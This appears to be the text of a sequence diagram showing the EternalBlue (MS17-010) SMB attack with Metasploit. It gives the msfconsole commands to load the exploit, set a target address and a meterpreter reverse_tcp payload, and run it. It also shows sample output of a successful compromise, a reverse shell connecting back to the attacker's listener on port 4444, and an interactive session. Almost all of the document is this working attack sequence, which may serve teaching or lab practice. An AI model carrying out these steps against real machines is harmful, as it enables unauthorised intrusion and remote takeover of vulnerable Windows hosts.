 Detailed SMB Exploit Sequence for Metaploit
Attacker
Metasploit
Target
Payload
Use exploit/windows/smb/ms17_010_eternalblue
msf6 > use exploit/windows/smb/ms17_010_eternalblue
msf6 exploit(eternalblue) > set RHOSTS 192.168.1.10
msf6 exploit(eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
msf6 exploit(eternalblue) > exploit
Send crafted SMB packet with exploit payload
Vulnerability in SMBv1 is triggered
Malformed packet causes memory corruption
Response indicating system memory has been compromised
[+] 192.168.1.10 - Exploit Successful
[+] Sending stage (200262 bytes) to 192.168.1.10
Send meterpreter reverse shell payload
Reverse shell is executed
Meterpreter session established
Execute meterpreter payload
Meterpreter connects back to the attacker
Connect meterpreter session back to attacker
[+] Meterpreter session 1 opened (192.168.1.100:4444 -> 192.168.1.10:49159)
msf6 > sessions -i 1
Open interactive meterpreter session
Meterpreter session is now active:
meterpreter > sysinfo
Computer: TARGET-PC
OS: Windows 7 (Build 7601, Service Pack 1)
Interact with the compromised system
Attacker
Metasploit
Target
Payload